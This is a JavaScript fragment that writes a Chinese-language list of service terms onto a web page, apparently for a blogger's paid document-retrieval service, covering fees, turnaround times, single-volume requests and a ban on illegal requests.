document.writeln("<p>➋️️ 条款：向博主支付任何费用都意味着在访客的主观意识下雇佣博主，形成博主受雇于访客的劳务关系。</p>");
document.writeln("<p>➌ 条款：严禁恶意雇佣博主处理违法、有伤民族感情、有违优良传统、安全法规之内容，雇方需承担相关后果。</p>");
document.writeln("<p>➍ 条款：博主会对受雇之资料内容进行安全审查，故而请不要求助或发布任何不法内容，此类求助直接退款。</p>");
document.writeln("<p>➎ 条款：通常2小时内完成求助，深夜的求助最迟第二天12点前，个别特别疑难的会提前告知在24小时内完成。</p>");
document.writeln("<p>➏ 条款：若包含多册（如上、下册）每次求助仅受理一册，除非原本一本就包含上下册内容，而非分多本发行。</p>");
document.writeln("<p>➐ 条款：因资料保存年代久远、或受当时印刷技术限制而可能导致的质量风险，求助者需明了并自行承担。</p>");
document.writeln("<p>➑ 条款：雇佣博主为您从事资料处理服务是收费的，其设定参照了北京市 <b>最低工资标准</b> 时薪来推算。</p>");

//document.writeln("<p id=\'tousu\'>狗子提示：有疑问或建议可将其发送邮箱2934514203@qq.com将得到处理。</p>");//
document.writeln("</div>");